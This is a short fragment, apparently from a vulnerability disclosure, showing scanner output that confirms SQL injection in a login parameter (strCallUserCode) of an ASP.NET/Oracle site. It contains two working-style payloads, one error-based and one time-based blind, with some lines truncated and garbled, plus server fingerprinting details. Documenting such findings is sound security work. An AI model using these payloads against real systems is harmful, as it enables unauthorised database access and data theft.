 ---
Place: POST
Parameter: strCallUserCode
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: strCallUserCode=admin' AND 5695=(SELECT UPPER(XMLType(CHR(60)||C
58)||CHR(105)||CHR(103)||CHR(119)||CHR(58)||(SELECT (CASE WHEN (5695=5695) TH
1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(106)||CHR(110)||CHR(101)||CHR(58)||CHR
))) FROM DUAL) AND 'ebvb'='ebvb&strCallPassword=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: strCallUserCode=admin' AND 2285=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71
CHR(120)||CHR(99)||CHR(68),5) AND 'iQno'='iQno&strCallPassword=1
---
[02:36:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
www.wooyun.org